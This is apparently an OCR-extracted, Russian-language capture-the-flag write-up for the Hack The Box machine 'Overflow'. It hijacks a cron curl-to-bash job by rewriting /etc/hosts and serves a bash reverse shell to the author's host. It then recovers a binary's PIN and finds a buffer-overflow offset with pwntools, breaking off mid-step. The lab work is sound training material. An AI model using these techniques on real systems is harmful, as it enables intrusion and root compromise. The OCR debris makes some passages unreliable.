

 $$id$ uid=1001(developer) gid=1001(developer) groups=1001(developer),1002(network)

#### Пользователь tester

Как показывает команда id, наш пользователь состоит в группе network. Это не какая-то умолчательная настройка.

Сессия пользователя developer

Для сбора информации с машины я использовал скрипт LinPEAS. С его помощью определяем, что члены группы network имеют право записи в файл /etc/hosts, а также текущему пользователю разрешен запуск файла /opt/ commontask.sh, владельцем которого является tester.

[+] Interesting GROUP writable files (not in Home) (max 500) [i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#writable-files Group developer: Group network:

hosts Файлы, доступные для записи



Райлы со списком доступа

Просмотрим содержимое файла /opt/commontask.sh.

\$ cat /opt/commontask.sh #!/bin/bash #make sure its running every minute. bash < < (curl -s http://taskmanage.overflow.htb/task.sh) Содержимое файла commontask.sh

Этот скрипт скачивает файл task.sh с адреса taskmanage.overflow.htb и выполняет с помощью bash. Дело в том, что хост не знает этого имени и не может его зарезолвить, но мы можем записать его в файл /etc/hosts на удаленном хосте, а в качестве адреса указать свой хост.



Создаем на своем веб-сервере скрипт task.sh, куда записываем обычный реверс-шелл:

Содержимое файла /etc/hosts

bash -i >& /dev/tcp/10.10.14.7/4321 0>&1`

В течение минуты получаем бэкконнект.

#### $-$ (ralf $\circledast$ ralf-PC)-[~/tmp/overflow] s rlwrap - cAr nc - lvp 4321

listening on [any] 4321 ... connect to [10.10.14.7] from overflow.htb [10.10.11.119] 44672 bash: cannot set terminal process group (121145): Inappropriate ioctl for device bash: no job control in this shell id

uid=1000(tester) gid=1000(tester) groups=1000(tester) cat user.txt

cat user.txt 077300df9d207fc7c6fc01a20f439b63 tester@overflow:~\$

id

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Среди файлов со списком доступа, обнаруженных с помощью LinPEAS, был и /opt/file\_encrypt. Он может запускаться пользователем tester от имени рута. В этой директории я обнаружил сообщение, в котором говорится о том, что нужно обратить внимание на функцию проверки ПИН-кода.

Флаг пользователя

tester@overflow:/opt/file\_encrypt\$ cat README.md our couple of reports have been leaked to avoid this. We have created a tool to encrypt your reports. Please check the pin feature of<br>this application and report any issue that you get as this application is still in devel Содержимое каталога /opt/file encrypt

#### tester@overflow:/opt/file\_encrypt\$ ./file\_encrypt 1804289383. This is the code 1804289383. Enter the Pin: 1804289383 Wrong Pin Тестовый запуск приложения

Скачиваем приложение на локальную машину, чтобы хорошенько разреверсить и понять, что в нем происходит. Для анализа приложения я использовал IDA Pro с декомпилятором Hex-Rays.

#### Анализ приложения

Итак, в функции main кроме вызова функции check\_pin больше ничего не происходит.



#### return 0;  $5 \vert$

 $\sqrt{4}$ 

Функция main

В функции check\_pin генерируется псевдослучайное число (строка 8), затем оно передается в функцию random для дальнейших преобразований (строка 9). ПИН-код считывается из консоли и сравнивается с преобразованным рандомным значением (строки 11-13). Далее считывается имя и выводится сообщение (строки 14-16).



В списке функций найдем еще одну, которая нигде не вызывается, - функция encrypt.





 $\mathbf x$ 

 $\overline{\circ}$ 

Hex View-1

 $\overline{A}$ 

Ġ.

Structi

 $\boxdot$ 

int  $v12$ ; // [esp+14h] [ebp-84h]  $14$ Проверка ссылок на функцию encrypt

Pseudocode-A

唔

 $\boxdot$ 

int v11; // [esp+10h] [ebp-88h]

哐

 $13$ 

**IDA View-A** 

В начале функции у нас запрашивают два файла (строки 35-50). Затем выполняется посимвольное чтение из первого файла, XOR с символом 0x9B и запись во второй файл (строки 52-78).



Таким образом мы можем заранее зашифровать файл с ключом 0х9В, а затем перезаписать любой файл в системе. При повторном шифровании в программе он будет расшифрован. Осталось вызвать функцию encrypt,

для чего нужно получить ПИН и переполнить буфер.

#### Получение ПИН-кода

Чтобы узнать ПИН-код, я решил просто запустить приложение в отладчике и получить его значение после выполнения функции random (результат в регистре ЕАХ).



Так как первый байт (0xf3) больше, чем 0x7f, то наше число будет представлено как отрицательное. То есть нам нужно из полученного значения вычесть 0х100000000, выйдет - 202976456 - это и есть наш ПИН.

Получение ПИН-кода

#### Переполнение буфера

 $-(\texttt{ralf}\circledast\texttt{ralf-PC})$ - $[\sim\hspace{-0.04cm}/\texttt{tmp}]$ 

 $\left[1 - \frac{1}{2} \right]$  =  $\left[1 - \frac{1}{2} \right]$  =  $\left[1 - \frac{1}{2} \right]$  =  $\left[1 - \frac{1}{2} \right]$  =  $\left[1 - \frac{1}{2} \right]$  =  $\left[1 - \frac{1}{2} \right]$ 

В тестировании переполнения буфера очень помогают генераторы последовательностей де Брёйна (неповторяющихся цепочек символов). Они к тому же помогают точно вычислить смещение, по которому мы можем перезаписывать в стеке адрес возврата из функции. Сгенерировать такую последовательность можно, к примеру, с помощью незаменимого *pwntools*. Сгенерируем строку длиной 200 символов.

#### $-$ \$ cyclic 200 aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxa bkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab

Теперь передадим ее в качестве имени нашему приложению и посмотрим, на каком адресе вылетит программа.

Генерирование последовательности де Брёйна



Так, 0х6161616с соответствует последовательности laaa. Получим смещение в последовательности.

| ├──(ralf⊛ralf-PC)-[ <b>~/tmp</b> ]<br>└─\$ cyclic -l laaa |  |
|-----------------------------------------------------------|--|
|                                                           |  |
| 44                                                        |  |

Получение смещения

Выходит, до адреса функции encrypt мы должны передать 44 байта. Осталось получить адрес функции. Для этого запускаем программу на удаленном хосте через отладчик GDB, запускаем программу (команда r), после чего посылаем сигнал завершения (Ctrl-C) и просматриваем функцию encrypt (команда 